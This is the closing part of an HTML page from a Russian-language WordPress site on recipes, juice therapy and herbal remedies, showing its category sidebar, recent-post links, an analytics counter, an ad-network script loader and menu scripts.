	<li class="cat-item cat-item-74"><a href="http://nkmk.org/category/food/recepty/recipes-of-herbs" title="В основу рубрики легли книги Кощеева А. К. и Берсон Г. З. ">Рецепты из дикорастущих съедобных трав</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://nkmk.org/category/food/recepty/retsept-iz-tsvetov" title="Просмотреть все записи в рубрике &laquo;Рецепты из цветов&raquo;">Рецепты из цветов</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://nkmk.org/category/food/recepty/recipes" title="Просмотреть все записи в рубрике &laquo;Рецепты нашего дома&raquo;">Рецепты нашего дома</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://nkmk.org/category/sokoterapiya/retsept-sokoterapii" title="Просмотреть все записи в рубрике &laquo;Рецепты сокотерапии&raquo;">Рецепты сокотерапии</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://nkmk.org/category/sokoterapiya/smesi-sokov" title="Просмотреть все записи в рубрике &laquo;Смеси соков&raquo;">Смеси соков</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://nkmk.org/category/sokoterapiya/soki-sokoterapiya" title="Описание соков, их лечебных свойств и применение.">Соки</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://nkmk.org/category/housekeeping/sohranenie-produktov" title="Способы сохранение продуктов">Сохранение продуктов</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/sup-perve-blyuda" title="Просмотреть все записи в рубрике &laquo;Супы&raquo;">Супы</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://nkmk.org/category/housekeeping/sohranenie-produktov/sushka" title="Просмотреть все записи в рубрике &laquo;Сушка&raquo;">Сушка</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya" title="Просмотреть все записи в рубрике &laquo;Терапевтические заболевания&raquo;">Терапевтические заболевания</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://nkmk.org/category/food/produkt/uksus" title="Просмотреть все записи в рубрике &laquo;Уксус&raquo;">Уксус</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://nkmk.org/category/lechenie/hirurgitcheskie-zabolevaniya/ushib" title="Просмотреть все записи в рубрике &laquo;Ушибы&raquo;">Ушибы</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://nkmk.org/category/phytotherapy" title="Просмотреть все записи в рубрике &laquo;Фитотерапия&raquo;">Фитотерапия</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://nkmk.org/category/food/produkt/frukt" title="Просмотреть все записи в рубрике &laquo;Фрукты и ягоды&raquo;">Фрукты и ягоды</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/holodne-sup" title="Просмотреть все записи в рубрике &laquo;Холодные супы&raquo;">Холодные супы</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://nkmk.org/category/food/produkt/yaytso" title="Просмотреть все записи в рубрике &laquo;Яйцо&raquo;">Яйцо</a>
</li>
		</ul>
</li></ul>		<ul class="widget-container"><li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
					<li>
				<a href="http://nkmk.org/bazilik.html" title="Базилик">Базилик</a>
						</li>
					<li>
				<a href="http://nkmk.org/ispolyzovanie-v-pishtu-botv-ogorodnh-rasteniy-i-zagotovka-ee-vprok.html" title="Использование в пищу ботвы огородных растений и заготовка ее впрок">Использование в пищу ботвы огородных растений и заготовка ее впрок</a>
						</li>
					<li>
				<a href="http://nkmk.org/prigotovlenie-yogurta-v-domashnih-usloviyah-legko.html" title="Приготовление йогурта в домашних условиях легко">Приготовление йогурта в домашних условиях легко</a>
						</li>
					<li>
				<a href="http://nkmk.org/polezne-svoystva-tvoroga.html" title="Полезные свойства творога">Полезные свойства творога</a>
						</li>
					<li>
				<a href="http://nkmk.org/iz-tchego-sdelan-bakpreparat.html" title="О бакпрепаратах">О бакпрепаратах</a>
						</li>
				</ul>
		</li></ul><ul class="widget-container"><li id="text-3" class="widget widget_text"><h3 class="widgettitle">Счетчики:</h3>			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div>
		</li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    

    <div id="footer">

        <div id="copyrights">
             &copy; 2026  <a href="http://nkmk.org">NK-MK &#8212; медицинский портал</a>        </div>

        
      <div id="credits"><a href=""><strong></strong></a> <a href="" title="" target="_blank"><img alt="" src=""></a></div><!-- #credits -->

    </div><!-- #footer -->

<div class="clear"></div>
<div class="area-satl">
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
</div>

		
</div><!-- #container -->

<script type='text/javascript' src='http://nkmk.org/wp-includes/js/hoverIntent.min.js?ver=r6'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

/* ]]> */
</script>
</body>
</html>